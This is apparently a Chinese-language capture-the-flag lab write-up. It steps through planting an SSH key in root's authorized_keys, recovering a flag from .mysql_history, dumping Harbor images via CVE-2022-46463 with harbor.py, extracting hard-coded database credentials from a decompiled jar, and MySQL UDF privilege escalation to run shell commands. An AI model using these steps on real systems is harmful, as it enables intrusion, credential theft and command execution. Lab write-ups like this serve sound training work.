root@nginx-deployment:/# echo "ssh-rsa YOUR_KEY_HERE" > /mnt/root/.ssh/authorized_keys
通过公钥 SSH 连接:
ssh -i id_rsa root@172.22.14.37
MySQL 历史命令(flag04)
当前目录存在 .mysql_history:
root@ubuntu-k8s:~# cat .mysql_history
_HiStOrY_V2_
show\040databases;
create\040database\040flaghaha;
use\040flaghaha
DROP\040TABLE\040IF\040EXISTS\040`f1ag`;
CREATE\040TABLE\040`flag06`\040(
`id`\040int\040DEFAULT\040NULL,
\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL
)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
CREATE\040TABLE\040`flag06`\040(\040`id`\040int\040DEFAULT\040NULL,\040\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL\040)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
show\040tables;
drop\040table\040flag06;
DROP\040TABLE\040IF\040EXISTS\040`f1ag`;
CREATE\040TABLE\040`flag04`\040(
`id`\040int\040DEFAULT\040NULL,
\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL
)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
CREATE\040TABLE\040`flag04`\040(\040`id`\040int\040DEFAULT\040NULL,\040\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL\040)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
INSERT\040INTO\040`flag`\040VALUES\040(1,\040'ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg==');
INSERT\040INTO\040`flag04`\040VALUES\040(1,\040'ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg==');
exit
base64 解码得到 flag04:
ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg==
flag{da69c459-7fe5-4535-b8d1-15fff496a29f}
172.22.14.46 - Harbor
公开镜像一:harbor/secret(flag05)
存在 Harbor 公开镜像仓库未授权访问 CVE-2022-46463。Linux 环境下运行 harbor.py:
proxychains python3 harbor.py http://172.22.14.46
-----
[*] API version used v2.0
[+] project/projectadmin
[+] project/portal
[+] library/nginx
[+] library/redis
[+] harbor/secret
proxychains python3 harbor.py http://172.22.14.46 --dump harbor/secret --v2
-----
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib64/proxychains-ng/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
[+] Dumping : harbor/secret:latest
[+] Downloading : 58690f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50
[+] Downloading : b51569e7c50720acf6860327847fe342a1afbe148d24c529fb81df105e3eed01
[+] Downloading : da8ef40b9ecabc2679fe2419957220c0272a965c5cf7e0269fa1aeeb8c56f2e1
[+] Downloading : fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e
[+] Downloading : 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49
[+] Downloading : 8bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653
分析镜像文件,找到 flag05:
cat 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49/f1ag05_Yz1o.txt
-----
flag05: flag{8c89ccd3-029d-41c8-8b47-98fb2006f0cf}#
公开镜像二:project/projectadmin
proxychains python3 harbor.py http://172.22.14.46 --dump project/projectadmin --v2
------
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib64/proxychains-ng/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
[+] Dumping : project/projectadmin:latest
[+] Downloading : 63e9bbe323274e77e58d77c6ab6802d247458f784222fbb07a2556d6ec74ee05
[+] Downloading : a1ae0db7d6c6f577c8208ce5b780ad362ef36e69d068616ce9188ac1cc2f80c6
[+] Downloading : 70437571d98143a3479eaf3cc5af696ea79710e815d16e561852cf7d429736bd
[+] Downloading : ae0fa683fb6d89fd06e238876769e2c7897d86d7546a4877a2a4d2929ed56f2c
[+] Downloading : 90d3d033513d61a56d1603c00d2c9d72a9fa8cfee799f3b1737376094b2f3d4c
分析镜像文件,发现运行了 run.sh,内容如下:
cat 90d3d033513d61a56d1603c00d2c9d72a9fa8cfee799f3b1737376094b2f3d4c/run.sh
-----
#!/bin/bash
sleep 1
# start
java -jar /app/ProjectAdmin-0.0.1-SNAPSHOT.jar
/usr/bin/tail -f /dev/null#
分析 ProjectAdmin-0.0.1-SNAPSHOT.jar。反编译,在 SpringBoot 配置文件 application.properties 中找到数据库账号密码:
spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC
spring.datasource.username=root
spring.datasource.password=My3q1i4oZkJm3
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
MySQL UDF 提权(flag06)
连接数据库,查看版本:
select version();
查看 secure_file_priv:
show global variables like '%secure_file_priv%';
Value 为空,尝试 UDF 提权。寻找插件目录,将 UDF 的动态链接库文件放到 MySQL 的插件目录:
/usr/lib/mysql/plugin/
写入动态链接库:
select unhex('7F454C4602010100000000000000000003003...') into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
创建自定义函数:
create function sys_eval returns string soname 'mysqludf.so';
得到 flag06:
select sys_eval('cat /f2ag06_Aq1aqx.txt');
-----
